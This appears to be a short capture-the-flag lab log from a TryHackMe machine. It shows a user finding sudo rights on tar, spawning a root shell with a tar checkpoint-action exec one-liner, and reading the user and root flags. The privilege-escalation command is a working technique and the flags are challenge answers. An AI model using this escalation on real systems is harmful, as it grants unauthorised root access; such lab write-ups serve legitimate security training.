 THM{CR1M3_SyNd1C4T3}
lin@ip-10-10-238-109:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on ip-10-10-238-109:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on ip-10-10-238-109:
    (root) /bin/tar
lin@ip-10-10-238-109:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec
=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# cat /root.txt
cat: /root.txt: No such file or directory
# cd /root
# ls
root.txt  snap
# cat root.txt
THM{80UN7Y_h4cK3r}
#